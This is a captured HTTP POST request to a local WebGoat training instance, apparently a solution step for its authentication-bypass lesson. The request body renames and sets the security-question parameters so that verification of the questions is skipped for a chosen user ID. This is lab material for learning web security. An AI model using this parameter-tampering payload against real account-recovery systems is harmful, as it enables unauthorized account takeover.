 POST http://localhost:10080/WebGoat/auth-bypass/verify-account HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 100
Origin: http://localhost:10080
Connection: keep-alive
Referer: http://localhost:10080/WebGoat/start.mvc
Cookie: JSESSIONID=LJJP6ovxnp6TDtFpTUe2aIjYhJydbzhIn6PvfoKJ
Host: localhost:10080
secQuestion0Verified=1&secQuestion1Verified=1&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746